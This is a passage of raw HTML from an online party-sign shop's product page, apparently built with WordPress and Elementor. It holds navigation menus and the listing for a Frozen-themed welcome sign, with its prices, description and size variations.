						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="24906" class="elementor elementor-24906 elementor-location-single post-30285 product type-product status-publish has-post-thumbnail product_cat-welcome-signs product_tag-frozen pa_size-100-x-74cm pa_size-74-x-56cm pa_size-60x45cm pa_xe_is_designer-1084 gender-for-her colours-blue occasion-birthday birthday_occasions-kids-birthday birthday_occasions-milestone-birthday milestone_birthdays-5th-birthday a-z_categories-easel-sign a-z_categories-poster-signs a-z_categories-welcome-sign ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4631eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4631eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75b8a4c4" data-id="75b8a4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d2cc92 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="79d2cc92" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://partiesandsigns.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://partiesandsigns.com/product-category/welcome-signs/">Welcome Signs</a>&nbsp;&#47;&nbsp;Frozen Welcome Sign</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-4be3e6ed elementor-widget elementor-widget-woocommerce-product-images" data-id="4be3e6ed" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-100x100.png" data-thumb-alt="Frozen Welcome Sign" data-thumb-srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png" class="wp-post-image" alt="Frozen Welcome Sign" data-caption="" data-src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png" data-large_image="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png 500w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990-32x32.png 32w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa3420 elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="7fa3420" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-30285 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="30285"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:30285,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cdab42d" data-id="2cdab42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3ca47d elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1b3ca47d" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Frozen Welcome Sign</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7d033c9a elementor-widget elementor-widget-woocommerce-product-price" data-id="7d033c9a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f5889d4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5f5889d4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f52156 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="7f52156" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												FRZ-WS					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-category/welcome-signs/" rel="tag">Welcome Signs</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-tag/frozen/" rel="tag">Frozen</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9dc9b53 elementor-widget elementor-widget-woocommerce-product-stock" data-id="9dc9b53" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
									<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock">In stock</span>
				</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f50a47d elementor-widget elementor-widget-wc-add-to-cart" data-id="7f50a47d" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
<form class="variations_form cart" action="https://partiesandsigns.com/product/frozen-welcome-sign/" method="post" enctype='multipart/form-data' data-product_id="30285" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;60x45cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;alt&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png 100w, 